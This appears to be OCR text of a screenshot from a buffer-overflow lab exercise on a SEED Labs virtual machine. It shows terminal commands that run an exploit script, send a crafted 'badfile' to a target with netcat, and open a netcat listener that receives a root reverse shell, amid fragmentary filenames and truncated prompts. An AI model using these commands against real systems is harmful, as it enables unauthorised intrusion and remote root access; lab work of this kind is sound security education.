 llinone.sh
force.sh
bak
(copy).py
task3.py
sh
seed@VM: ~/.../attack-code
[05/21/26]seed@VM:~/.../attack-code$ ./exploit.py
[05/21/26]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 90
[05/21/26]seed@VM:~/.../attack-code$ python3 exploit.py
[05/21/26]see
[05/21/26]see
seed@VM: ~
[05/21/26]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 49928
root@c31c250d27d7:/bof#